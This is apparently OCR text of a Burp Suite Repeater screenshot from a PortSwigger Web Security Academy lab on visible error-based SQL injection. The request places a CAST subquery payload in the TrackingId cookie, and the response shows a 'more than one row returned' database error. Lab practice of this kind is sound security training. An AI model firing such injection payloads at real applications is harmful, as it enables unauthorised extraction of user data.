 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a38006e036cc1a6826e1f1200790080.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT username FROM users) AS int)--; session=y7PdFdpmjeTvjtrBncxhaUFl9a5DuKU7
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a38006e036cc1a6826e1f1200790080.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression